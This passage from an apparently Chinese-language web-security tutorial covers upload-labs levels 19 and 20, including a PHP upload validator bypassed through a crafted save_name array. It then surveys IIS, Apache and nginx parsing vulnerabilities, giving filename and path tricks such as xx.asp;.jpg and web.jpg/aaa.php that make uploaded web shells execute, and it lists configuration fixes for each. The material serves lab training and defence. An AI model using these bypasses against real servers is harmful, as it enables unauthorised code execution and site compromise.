
因为我们使用的phpstudy中的apache是没有这个漏洞的了,所以看不出效果。但是通过其他方式搭建的apache,它是有一个漏洞的,因为apache能解析upload1.php.7z的,自动解析成了php文件。

快速提交上面的数据包,可以让文件名字不被重命名上传成功。
然后利用Apache的解析漏洞,即可获得shell
3-19 第十九关#
原理同Pass-11,上传的文件名用0x00绕过。改成19.php【二进制00】.1.jpg,这里就不在演示了。
3-20 第二十关#
Pass-20来源于CTF,请审计代码!这是代码审计出来的漏洞,直接渗透测试其实很难发现的,这个漏洞
我们就不讲了,以后我们在讲代码审计的工作。
$is_upload = false;
$msg = null;
if(!empty($_FILES['upload_file'])){
//检查MIME
$allow_type = array('image/jpeg','image/png','image/gif');
if(!in_array($_FILES['upload_file']['type'],$allow_type)){
$msg = "禁止上传该类型文件!";
}else{
//检查文件名
$file = empty($_POST['save_name']) ? $_FILES['upload_file']['name'] :
$_POST['save_name'];
if (!is_array($file)) {
$file = explode('.', strtolower($file));
}
$ext = end($file);
$allow_suffix = array('jpg','png','gif');
if (!in_array($ext, $allow_suffix)) {
$msg = "禁止上传该后缀文件!";
}else{
$file_name = reset($file) . '.' . $file[count($file) - 1];
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' .$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$msg = "文件上传成功!";
$is_upload = true;
} else {
$msg = "文件上传失败!";
}
}
}
}else{
$msg = "请选择要上传的文件!";
}解题思路:这个思路大家自己看看就行了,我们直接看演示效果,也就是解题步骤。
文件命名规则:$file_name = reset($file) . '.' . $file[count($file) - 1];
reset():将内部指针指向数组中的第一个元素,并输出。
end():将内部指针指向数组中的最后一个元素,并输出。
$file = empty($_POST['save_name']) ? $_FILES['upload_file']['name'] :
$_POST['save_name']; 如果save_name不为空则file为save_name,否则file为filename
if (!is_array($file))判断如果file不是数组则以’.’分组
文件名命名规则$file_name = reset($file) . '.' . $file[count($file) - 1];
我们POST传入一个save_name列表:['info20.php', '', 'jpg'],此时
empty($_POST['save_name']) 为假则file为save_name,所以由$ext = end($file);为jpg可以通
过后缀名判断(判断结束后最后一个元素jpg弹出),并且最终文件名组装为upload20.php.解题步骤
上传包数据为,那个1.jpg其实是1.php改的名字,为了上传的时候通过前端js校验而已,里面有木马,重点要通过后端校验,我们抓包看效果

还要注意,上传的时候,提示你文件保存名了

修改包数据

查看upload文件夹

文件就上传上来了,搞定。其实主要是分析源代码找到的漏洞。
文件包含漏洞和web服务器程序解析漏洞来实现的。黑名单的防御,基本都可以绕过。以后看到文件上传的功能,大家就可以按照几种手段来进行尝试测试。白名单的绕过方式,其实基本上都需要php的版本比较低,低于5.4的、并且魔术符号功能没有打开,两个条件才行,高版本的php基本没有这种白名单漏洞了。我们基本是按照ctf考题来学习的,所有文件上传漏洞方式基本都涵盖了。
下面我们去学习一下web服务程序的解析漏洞,看下一章。
9-4 Web服务程序解析漏洞#
9-4-1 0x00 总览说明#
服务器解析漏洞算是历史比较悠久了,但如今依然广泛存在。在此记录汇总一些常见服务器(WEB server)的解析漏洞,比如IIS6.0、IIS7.5、apache、nginx等方便以后回顾温习。

9-4-2 IIS5.x-6.x解析漏洞#
## 使用iis5.x-6.x版本的服务器,大多为windows server 2003,网站比较古老,开发语句一般为asp;该解析漏洞也只能解析asp文件,而不能解析aspx文件。win7-win10中多为iis7.x-8.x了,版本比较高。
目录解析(6.0)
形式:www.xxx.com/xx.asp/xx.jpg
原理: 服务器默认会把.asp,.asa目录下的文件都解析成asp文件。
文件解析
形式:www.xxx.com/xx.asp;.jpg
原理:服务器默认不解析;号后面的内容,因此xx.asp;.jpg便被解析成asp文件了。
解析文件类型
IIS6.0 默认的可执行文件除了asp还包含这三种 :
/test.asa
/test.cer
/test.cdx
修复方案
1.目前尚无微软官方的补丁,可以通过自己编写正则,阻止上传xx.asp;.jpg类型的文件名。
2.做好权限设置,限制用户创建文件夹。示例:
win2003中的iis默认是存在一些文件上传漏洞的,我们演示一下:
1.目录解析:新建一个xx.asp文件夹, 服务器默认会把.asp,.asa目录下的任意后缀名的文件都解析成asp文件。这个我们昨天演示过了的。这个有个前提条件,就是用户对目录有修改权限。如果我们通过抓包工具抓包,发现其中的目录是可以通过请求来改变的,那么这种情况下,很有可能成功。
2.文件解析:形式:www.xxx.com/xx.asp;.jpg,也就是说,如果我们将某个asp文件改为xx.asp;.jpg,那么iis能够对这个文件类型进行解析。
比如我们将网站的index.asp文件改为index.asp;.jpg

访问一下看效果:

3.解析文件类型
## IIS6.0 默认的可执行文件除了asp还包含这三种 :也都是当作脚本来解析,一般开发人员做黑名单的时候,不会将如下三个后缀名文件加入到黑名单,导致漏洞
/test.asa
/test.cer
/test.cdx看示例:
比如还是将index.asp改为index.cer文件

访问效果:

cer文件一般是证书文件,iis默认也是可以解析的,我们来看网站属性

高版本的iis,比如iis7.5的解析漏洞,我们一会再看,先看看apache的。
9-4-3 apache解析漏洞#
漏洞原理
## Apache 解析文件的规则是从右到左开始判断解析,如果后缀名为不可识别文件解析,就再往左判断。比如test.php.owf.rar “.owf”和”.rar” 这两种后缀是apache不可识别解析,apache就会把xx.php.owf.rar解析成php。
## 漏洞形式
www.xxxx.xxx.com/test.php.php123这个漏洞当时通杀了所有的apache搭建的网站。
## 其余配置问题导致漏洞
## (1)如果在 Apache 的 conf 里有这样一行配置 AddHandler php5-script .php 这时只要文件名里包含.php 即使文件名是 test2.php.jpg 也会以 php 来执行。
## (2)如果在 Apache 的 conf 里有这样一行配置 AddType application/x-httpd-php .jpg 即使扩展名是 jpg,一样能以 php 方式执行。xx.jpg
- 示例:www.xxxx.xxx.com/test.php.php123
比如我们将sql.php改为sql.php.xxxx,正常来讲的话是不能解析的,但是老版本的apache(apache2.2版本及之前的)是能够正常将这个文件解析为php文件的
我用的是新版本的apache,没搭建老版本的,所以这个漏洞大家就记住他就行了,当然,新版本的apache如果配置不当也会引起这个漏洞,有兴趣的大家可以去安装一个低版本的apache来玩玩,你看新版本的就不解析运行代码了,直接把源代码给你看,而不是将源代码执行了。以前大家通过黑名单的方式来防御的,基本都挂了,因为你发现后缀名你随意写。
2.其余配置问题导致漏洞
## (1)如果在 Apache 的 conf 里有这样一行配置 AddHandler php5-script .php 这时只要文件名里包含.php 即使文件名是 test2.php.jpg 也会以 php 来执行。
## (2)如果在 Apache 的 conf 里有这样一行配置 AddType application/x-httpd-php .jpg 即使扩展名是 jpg,一样能以 php 方式执行。
这两个漏洞不是apache自身的问题,而是运维人员进行配置时,自己配置的出了问题。
这里就不演示了,接下来看nginx的解析漏洞。
修复方案
1.apache配置文件,禁止.php.这样的文件执行,配置文件里面加入
<Files ~ “.(php.|php3.)”>
Order Allow,Deny
Deny from all
</Files>2.用伪静态能解决这个问题,重写类似.php.*这类文件,打开apache的httpd.conf找到LoadModule rewrite_module modules/mod_rewrite.so把#号去掉,重启apache,在网站根目录下建立.htaccess文件,代码如下:
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteRule .(php.|php3.) /index.php
RewriteRule .(pHp.|pHp3.) /index.php
RewriteRule .(phP.|phP3.) /index.php
RewriteRule .(Php.|Php3.) /index.php
RewriteRule .(PHp.|PHp3.) /index.php
RewriteRule .(PhP.|PhP3.) /index.php
RewriteRule .(pHP.|pHP3.) /index.php
RewriteRule .(PHP.|PHP3.) /index.php
</IfModule>9-4-4 nginx解析漏洞#
大致原理:该漏洞与nginx、php版本无关,属于配置不当造成的解析漏洞。
## 当php.ini配置文件中开启了cgi.fix_pathinfo,该值默认为1,表示开启。看名字大概知道是处理路径用的配置。
## 比如我们上传了一个木马文件web.jpg,因为web.php不能上传,现在我们想执行这个web.jpg,可以如下路径访问
http://192.168.2.104/pikachu/web.jpg/aaa.php
## 而目标服务器上没有aaa.php文件,本来如果nginx.conf的配置没有问题的话,nginx会先去找下这个文件是否存在,如果存在,在找php解释器来解释执行代码,如果不存在,nginx会直接返回错误信息,说找不到该文件,但是如果nginx.conf配置不当会导致nginx把以’.php’结尾的文件交给fastcgi处理,也就是说首先nginx看到你路径中要找aaa.php,哦,原来是php文件,nginx不去找这个文件了,而是就直接交给了fastcgi,fastcgi又去找php解释器去处理该路径,而php开启了cgi.fix_pathinfo,那么php解释器处理这个路径的时候,发现没有aaa.php文件,那么他会找路径中上一层路径的文件作为aaa.php来运行,如是乎就找到了web.jpg,将web.jpg当作aaa.php来运行了,所以代码被执行,看到如下效果
示例:我们通过phpstudy来改成nginx运行
fix_pathinfo这个功能参数默认是开启的,所以这个漏洞影响也是比较大的,我们访问一下phpinfo.php文件,看看这个功能是否开启了。

比如我将一个木马文件,改为.jpg文件,放到pikachu的文件夹下
然后通过浏览器来访问一下

能看出,默认是不能访问的,我们只要在路径后面加上一个 /tu.php ,就能够按照php来解析了,直接就是漏洞。因为图片我们是正常能够上传的,上传过去之后,如果是nginx来解析的,并且开启了cgi.fix_pathinfo功能,那么基本上属于被你拿下了。
其他漏洞形式
www.xxxx.com/UploadFiles/image/1.jpg/1.php,这是上面说的漏洞
www.xxxx.com/UploadFiles/image/1.jpg%00.php #我们试过这个00截断,除了apache之外,nginx也有这个00截断漏洞,这个导致的效果是:1.jpg会被当成php文件来解析。
www.xxxx.com/UploadFiles/image/1.jpg/%20\0.php #也算是00截断的一种
xxx.jpg%00.php (Nginx <0.8.03版本 存在空字节代码执行漏洞)
修复方案
1.修改php.ini文件,将cgi.fix_pathinfo的值设置为0;
2.在Nginx配置文件中添加以下代码:
if ( $fastcgi_script_name ~ ..*/.*php ) {
return 403;
}这行代码的意思是当匹配到类似test.jpg/a.php的URL时,将返回403错误代码。
9-4-5 IIS7.x解析漏洞#
IIS7.5的漏洞与nginx的类似,都是由于php配置文件(php.ini文件)中,开启了cgi.fix_pathinfo,而这并不是nginx或者iis7.5本身的漏洞,都是配置不当引起的。
https://www.xp.cn/a.php/182.html
当安装完成后, php.ini里默认cgi.fix_pathinfo=1,对其进行访问的时候,在URL路径后添加.php后缀名会当做php文件进行解析,漏洞由此产生

php.ini文件配置

虽然通过配置上看,我们发现是有这个漏洞的,但是实际测试过程中,并不是那么简单,如下,注意,下面的示例是用的phpstudy2016版本来演示的,win7及以上的系统才行昂,win2003不行的,勾选iis的时候,可能会提示你,说你没有尚未安装iis 7/8,大家自行安装一下即可。按照这个phpstudy的官网来安装:https://www.xp.cn/a.php/182.html,其中要激活CGI功能,别忘了。

你的phpstudy可能会报错

解决方法:安装vc9工具
放到我们的win7虚拟机上
